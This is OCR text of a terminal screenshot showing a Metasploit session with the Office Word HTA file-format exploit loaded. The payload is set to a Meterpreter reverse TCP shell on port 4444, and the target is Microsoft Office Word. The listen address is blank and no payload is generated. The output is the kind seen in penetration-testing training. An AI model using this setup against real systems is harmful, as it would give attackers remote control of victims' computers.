 1.2 - root@i-mysi9uo8:~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://192.168.1.2:22
要添加当前会话，点击左侧的箭头按钮。
1 1.2 × +
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is ran
domly generated)
URIPATH / yes The URI to use for the HTA file
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, proce
ss, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Office Word
msf exploit(windows/fileformat/office_word_hta) >
仅将文本发送到当前选项卡
ssh://192.168.1.2:22 SSH2 xterm 88x25 25,51 1 会话 CAP NUM